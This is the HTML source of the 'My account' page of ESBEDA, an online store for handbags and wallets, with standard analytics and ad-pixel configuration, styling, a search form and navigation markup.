			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-11137426920":"xahBCLSsvpYYEOjL3r4p"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-KYEPSDRB3Y","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-11137426920","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1924648881400105","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Page | My account","list_id":"page_my-account","page_type":"page","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":116663,"title":"My account","type":"page","categories":[],"parent":{"id":0,"title":"My account","type":"page","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":116663,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://www.esbeda.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
		<!-- 8theme SEO v1.0.0 --><meta name="robots" content="noindex, nofollow">		<!-- 8theme SEO -->

<link rel="icon" href="https://www.esbeda.com/wp-content/uploads/2021/12/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.esbeda.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.esbeda.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.esbeda.com/wp-content/uploads/2021/12/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/*fastrr css starts*/
.et-single-buy-now.single_add_to_cart_button.button.alt{
	display:none !important;
}
.et-single-buy-now{
	display:none !important;
}
.button.btn-checkout.wc-forward{
	display:none !important;
}
.checkout-button.button.alt.wc-forward{
	display:none !important;
}
.wc-proceed-to-checkoutt{
	width:100% !important;
}
/*fastrr css ends*/		</style>
		<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}body{--progress-active-color:var(--et_active-color)}.onsale{border:1.3px solid #333;border-radius:6px}.et-quick-view-wrapper .st-swatch-preview .type-label{border-radius:10px}.wp-picture,.post-widget-item img{border-radius:10px}article.blog-post,.share-post{margin-bottom:0}.woocommerce-cart .etheme-sales-booster-sticky-panel,.woocommerce-checkout .etheme-sales-booster-sticky-panel,.woocommerce.archive .etheme-sales-booster-sticky-panel{display:none}@media (min-width:481px) and (max-width:767px){}@media (max-width:480px){}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1500px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu2.et_element-top-level .menu{margin-right:-5px;margin-left:-5px}@media only screen and (max-width:1250px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:1251px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style></head>
<body class="wp-singular page-template-default page page-id-116663 wp-custom-logo wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce-account woocommerce-page woocommerce-no-js et_cart-type-2 breadcrumbs-type-left2  et-preloader-off et-catalog-off et-enable-swatch woocommerce-wishlist xstore-wishlist-page xstore-wishlist-owner elementor-default elementor-kit-75444 elementor-page elementor-page-116663" data-mode="light">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT6VHT9G" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT6VHT9G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="template-container">

        <div class="template-content">
    <div class="page-wrapper">
    		<header data-elementor-type="header" data-elementor-id="226414" class="elementor elementor-226414 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="etheme-elementor-header-sticky elementor-element elementor-element-7d959519 etheme-elementor-header-sticky e-flex e-con-boxed e-con e-parent" data-id="7d959519" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;etheme_header_sticky&quot;:&quot;sticky&quot;,&quot;etheme_header_sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;etheme_header_sticky_type&quot;:&quot;custom&quot;,&quot;etheme_header_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_offset_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;etheme_header_sticky_offset_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-66ae711a etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_site-logo elementor-widget-image" data-id="66ae711a" data-element_type="widget" data-widget_type="theme-etheme_site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.esbeda.com">
			<img width="150" height="74" src="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png" class="attachment-full size-full wp-image-96537" alt="" srcset="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png 150w, https://www.esbeda.com/wp-content/uploads/2021/12/logo-1-1x1.png 1w, https://www.esbeda.com/wp-content/uploads/2021/12/logo-1-10x5.png 10w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-5016fc58 e-flex e-con-boxed e-con e-child" data-id="5016fc58" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2b94e081 etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_ajax_search" data-id="2b94e081" data-element_type="widget" data-settings="{&quot;animated_placeholder_text&quot;:&quot;ESBEDA Handbags\nWallets\nClutch\nSling Bags&quot;,&quot;trending_searches_list&quot;:&quot;Handbags, Wallets, Clutches, Sling Bags, Backpacks, Laptop Bags, Duffle Bags, Travel Bags, Jewellery Organizer, Card Holder, Travelling Kit, Garment Bag&quot;,&quot;animated_placeholder&quot;:&quot;yes&quot;,&quot;product_sku&quot;:&quot;yes&quot;,&quot;trending_searches_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;ajax_search&quot;:&quot;yes&quot;,&quot;min_chars&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_types&quot;:[&quot;product&quot;,&quot;post&quot;],&quot;ajax_search_results_heading_type&quot;:&quot;headings&quot;,&quot;posts_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;post_limit&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;product_stock&quot;:&quot;yes&quot;,&quot;product_category&quot;:&quot;yes&quot;,&quot;product_price&quot;:&quot;yes&quot;,&quot;global_post_type_image&quot;:&quot;yes&quot;,&quot;global_post_type_date&quot;:&quot;yes&quot;,&quot;post_type_content_mobile&quot;:[&quot;image&quot;,&quot;title&quot;,&quot;product_price&quot;],&quot;trending_searches&quot;:&quot;yes&quot;,&quot;results_max_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]}}" data-widget_type="theme-etheme_ajax_search.default">
				<div class="elementor-widget-container">
					
        <form class="etheme-search-form" role="search" action="https://www.esbeda.com" method="get" type="inline">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
        <span class="etheme-search-form-input etheme-search-input-placeholder">
            <span class="etheme-search-placeholder">
                Search for            </span>
            
            <span class="etheme-search-placeholder-text etheme-search-placeholder-text-active">ESBEDA&nbsp;Handbags</span><span class="etheme-search-placeholder-text ">Wallets</span><span class="etheme-search-placeholder-text ">Clutch</span><span class="etheme-search-placeholder-text ">Sling&nbsp;Bags</span>        </span>
        
                    <input class="etheme-search-form-input" type="search" name="s" title="Search" value="" placeholder="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results">        <div class="etheme-search-trending-searches-wrapper hidden">
            <h3 class="etheme-search-trending-searches-heading etheme-search-form-title">
                Recommended for you                <span class="etheme-search-trending-searches-refresh"><span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32">
                        <path d="M29.76 8.16c0.288-1.248 0.896-3.744 1.056-4.992 0.064-0.512-0.064-0.864-0.544-0.992-0.512-0.16-0.832 0.096-1.056 0.672-0.288 0.768-0.768 3.296-0.768 3.296-2.080-2.688-5.248-4.736-8.704-5.6l-0.128-0.032c-4.128-0.992-8.32-0.256-11.904 1.888-7.136 4.352-9.088 12.672-6.752 19.008 0.096 0.224 0.352 0.416 0.64 0.48 0.224 0.064 0.448-0.032 0.608-0.096l0.032-0.032c0.416-0.192 0.608-0.672 0.384-1.184-2.048-5.856 0-12.992 6.208-16.672 3.136-1.856 6.72-2.432 10.432-1.536 2.784 0.672 5.728 2.368 7.552 4.8 0 0-2.56 0-3.424 0.032-0.64 0-0.96 0.16-1.056 0.608-0.128 0.48 0.128 0.992 0.608 1.024 1.568 0.096 5.664 0.128 5.664 0.128 0.16 0 0.192 0 0.384-0.032s0.416-0.192 0.544-0.352c0.096-0.16 0.224-0.416 0.224-0.416zM2.144 23.936c-0.288 1.248-0.864 3.744-1.056 4.992-0.064 0.512 0.064 0.864 0.544 0.992 0.512 0.128 0.832-0.128 1.056-0.704 0.288-0.768 0.768-3.296 0.768-3.296 2.080 2.688 5.28 4.736 8.736 5.6l0.128 0.032c4.128 0.992 8.32 0.256 11.904-1.888 7.136-4.32 9.088-12.672 6.752-19.008-0.096-0.224-0.352-0.416-0.64-0.48-0.224-0.064-0.448 0.032-0.608 0.096l-0.032 0.032c-0.416 0.192-0.608 0.672-0.384 1.184 2.048 5.856 0 12.992-6.208 16.672-3.136 1.856-6.72 2.432-10.432 1.536-2.784-0.672-5.728-2.368-7.552-4.8 0 0 2.56 0 3.424-0.032 0.64 0 0.96-0.16 1.056-0.608 0.128-0.48-0.128-0.992-0.608-1.024-1.568-0.096-5.664-0.128-5.664-0.128-0.16 0-0.192 0-0.384 0.032s-0.416 0.192-0.544 0.352c-0.096 0.16-0.256 0.448-0.256 0.448z"></path>
                    </svg></span><span>Refresh</span></span>
            </h3>

            <div class="etheme-search-trending-searches"></div>
        </div>
        </div>
        </form>
        				</div>
				</div>
				<div class="elementor-element elementor-element-214fb776 etheme-elementor-nav-menu__align-left elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_nav_menu" data-id="214fb776" data-element_type="widget" data-widget_type="theme-etheme_nav_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main" aria-label="Menu">

        <ul id="menu-1-214fb776" class="etheme-elementor-nav-menu dropdowns-right horizontal"><li id="menu-item-226078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226078 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/bags/women/handbag/?orderby=date" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Handbags</span></a></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#10072;        </span>
    </li>
        <li id="menu-item-226079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226079 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/bags/women/sling-bag/?orderby=date" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Sling Bags</span></a></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#10072;        </span>
    </li>
        <li id="menu-item-226092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226092 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/bags/women/clutch/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Clutch</span></a></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#10072;        </span>
    </li>
        <li id="menu-item-226093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226093 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/bags/women/clutch/?orderby=date" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Wallet</span></a></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#10072;        </span>
    </li>
        <li id="menu-item-226094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226094 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/bags/men/laptop-bag-men/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Laptop Bags</span></a></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
            &#10072;        </span>
    </li>
        </ul>
        </nav>
        				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-278b770f elementor-align-left elementor-hidden-tablet elementor-hidden-mobile etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_box" data-id="278b770f" data-element_type="widget" data-settings="{&quot;icon_type&quot;:&quot;icon&quot;}" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
								<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                <i aria-hidden="true" class="et-icon et-phone-call"></i>        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Need help? Call us: </span>
                        </h3>
                    		
                                            <p class="etheme-icon-box-description">
                            022-23736988                        </p>
                    
                            
                </div>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f70cc86 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_account" data-id="7f70cc86" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_account.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link" href="https://www.esbeda.com/my-account/">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 20" fill="none"><path d="M11.74 9.63449C10.8177 10.5567 9.69606 11.0179 8.375 11.0179C7.05394 11.0179 5.91983 10.5567 4.97266 9.63449C4.05041 8.68731 3.58929 7.5532 3.58929 6.23214V0.25L5.98214 1.44643L8.375 0.25L10.7679 1.44643L13.1607 0.25V6.23214C13.1607 7.5532 12.6871 8.68731 11.74 9.63449ZM5.38393 5.03571V6.23214C5.38393 7.05469 5.67057 7.76507 6.24386 8.36328C6.84208 8.93657 7.55246 9.22321 8.375 9.22321C9.19755 9.22321 9.89546 8.93657 10.4688 8.36328C11.067 7.76507 11.3661 7.05469 11.3661 6.23214V5.03571H5.38393ZM11.74 11.6161C13.1109 11.6161 14.2824 12.1146 15.2545 13.1116C16.2515 14.0837 16.75 15.2552 16.75 16.6261V17.5982C16.75 18.0967 16.5755 18.5205 16.2266 18.8694C15.8776 19.2184 15.4539 19.3929 14.9554 19.3929H1.79464C1.29613 19.3929 0.872396 19.2184 0.523438 18.8694C0.174479 18.5205 0 18.0967 0 17.5982V16.6261C0 15.2552 0.486049 14.0837 1.45815 13.1116C2.45517 12.1146 3.63914 11.6161 5.01004 11.6161C5.38393 11.6161 5.7952 11.6908 6.24386 11.8404C6.94178 12.0897 7.65216 12.2143 8.375 12.2143C9.09784 12.2143 9.80822 12.0897 10.5061 11.8404C10.9548 11.6908 11.3661 11.6161 11.74 11.6161ZM14.9554 17.5982V16.6261C14.9554 15.7537 14.6313 15.006 13.9833 14.3828C13.3601 13.7347 12.6124 13.4107 11.74 13.4107C11.5655 13.4107 11.3536 13.4606 11.1044 13.5603C10.232 13.8594 9.32217 14.0089 8.375 14.0089C7.42783 14.0089 6.51804 13.8594 5.64565 13.5603C5.39639 13.4606 5.18452 13.4107 5.01004 13.4107C4.13765 13.4107 3.37742 13.7347 2.72935 14.3828C2.10621 15.006 1.79464 15.7537 1.79464 16.6261V17.5982H14.9554Z" fill="black"></path></svg>                            </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                Sign In            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3c12e655 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_compare" data-id="3c12e655" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_compare.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://www.esbeda.com/my-account/?et-compare-page" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M9.4875 5.175C9.73906 5.175 9.93672 5.26484 10.0805 5.44453C10.2602 5.58828 10.35 5.78594 10.35 6.0375V16.3875C10.35 16.6391 10.2602 16.8367 10.0805 16.9805C9.93672 17.1602 9.73906 17.25 9.4875 17.25H7.7625C7.51094 17.25 7.29531 17.1602 7.11562 16.9805C6.97188 16.8367 6.9 16.6391 6.9 16.3875V6.0375C6.9 5.78594 6.97188 5.58828 7.11562 5.44453C7.29531 5.26484 7.51094 5.175 7.7625 5.175H9.4875ZM2.5875 10.35C2.83906 10.35 3.03672 10.4398 3.18047 10.6195C3.36016 10.7633 3.45 10.9609 3.45 11.2125V16.3875C3.45 16.6391 3.36016 16.8367 3.18047 16.9805C3.03672 17.1602 2.83906 17.25 2.5875 17.25H0.8625C0.610937 17.25 0.395312 17.1602 0.215625 16.9805C0.071875 16.8367 0 16.6391 0 16.3875V11.2125C0 10.9609 0.071875 10.7633 0.215625 10.6195C0.395312 10.4398 0.610937 10.35 0.8625 10.35H2.5875ZM16.3875 0C16.6391 0 16.8367 0.0898438 16.9805 0.269531C17.1602 0.413281 17.25 0.610937 17.25 0.8625V16.3875C17.25 16.6391 17.1602 16.8367 16.9805 16.9805C16.8367 17.1602 16.6391 17.25 16.3875 17.25H14.6625C14.4109 17.25 14.1953 17.1602 14.0156 16.9805C13.8719 16.8367 13.8 16.6391 13.8 16.3875V0.8625C13.8 0.610937 13.8719 0.413281 14.0156 0.269531C14.1953 0.0898438 14.4109 0 14.6625 0H16.3875Z" fill="black"></path></svg>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    Comparison                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="et_b_compare-dropdown product_list_widget cart_list"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the compare.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://www.esbeda.com/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                        <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://www.esbeda.com/my-account/?et-compare-page"
                       class="button btn-view-compare wc-forward">View Compare</a>
                                   </p>
            </div>
        </div>
                                    </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://www.esbeda.com/my-account/?et-compare-page" rel="nofollow noopener" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="Comparison">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M9.4875 5.175C9.73906 5.175 9.93672 5.26484 10.0805 5.44453C10.2602 5.58828 10.35 5.78594 10.35 6.0375V16.3875C10.35 16.6391 10.2602 16.8367 10.0805 16.9805C9.93672 17.1602 9.73906 17.25 9.4875 17.25H7.7625C7.51094 17.25 7.29531 17.1602 7.11562 16.9805C6.97188 16.8367 6.9 16.6391 6.9 16.3875V6.0375C6.9 5.78594 6.97188 5.58828 7.11562 5.44453C7.29531 5.26484 7.51094 5.175 7.7625 5.175H9.4875ZM2.5875 10.35C2.83906 10.35 3.03672 10.4398 3.18047 10.6195C3.36016 10.7633 3.45 10.9609 3.45 11.2125V16.3875C3.45 16.6391 3.36016 16.8367 3.18047 16.9805C3.03672 17.1602 2.83906 17.25 2.5875 17.25H0.8625C0.610937 17.25 0.395312 17.1602 0.215625 16.9805C0.071875 16.8367 0 16.6391 0 16.3875V11.2125C0 10.9609 0.071875 10.7633 0.215625 10.6195C0.395312 10.4398 0.610937 10.35 0.8625 10.35H2.5875ZM16.3875 0C16.6391 0 16.8367 0.0898438 16.9805 0.269531C17.1602 0.413281 17.25 0.610937 17.25 0.8625V16.3875C17.25 16.6391 17.1602 16.8367 16.9805 16.9805C16.8367 17.1602 16.6391 17.25 16.3875 17.25H14.6625C14.4109 17.25 14.1953 17.1602 14.0156 16.9805C13.8719 16.8367 13.8 16.6391 13.8 16.3875V0.8625C13.8 0.610937 13.8719 0.413281 14.0156 0.269531C14.1953 0.0898438 14.4109 0 14.6625 0H16.3875Z" fill="black"></path></svg>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                Comparison            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
